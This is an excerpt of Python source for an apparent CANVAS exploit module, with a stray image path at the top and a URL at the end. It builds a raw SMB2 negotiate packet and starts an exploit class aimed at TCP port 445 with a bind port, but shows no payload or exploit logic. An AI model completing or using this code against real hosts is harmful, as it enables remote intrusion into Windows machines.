 with open(local_path + os.path.sep + 'canvas.yaml', 'r') as f:
    metadata = yaml.safe_load(f.read())

NAME          = metadata['NAME']
DESCRIPTION   = metadata['DESCRIPTION']
VERSION       = metadata['VERSION']
DOCUMENTATION = metadata['DOCUMENTATION']
PROPERTY      = metadata['PROPERTY']

smb2_negotiation_packet = "\x00\x00\x00\xb2\xfe\x53\x4d\x42\x40\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x24\x00\x05\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x44\x00\x00\x00\x13\x37\xc0\xde\x13\x37\xc0\xde\x13\x37"
smb2_negotiation_packet += "\xc0\xde\x13\x37\xc0\xde\x70\x00\x00\x00\x02\x00\x00\x00\x02\x02"
smb2_negotiation_packet += "\x10\x02\x00\x03\x02\x03\x11\x03\x00\x00\x01\x00\x26\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x01\x00\x20\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00\x0a\x00\x00\x00"
smb2_negotiation_packet += "\x00\x00\x01\x00\x00\x00\x01\x00\x00\x00\x01\x00"

class theexploit(canvasexploit, object):
    def __init__(self):
        super(theexploit, self).__init__()
        #canvasexploit.__init__(self)

        self.name           =  NAME
        self.target_host    = ""
        self.target_port    = 445

        self.binaries_path  = os.path.join(local_path, "Resources")

        self.bind_port = 65001

        self.flag           = True
        self.return_failed  = False
http://www.h4ck.org.cn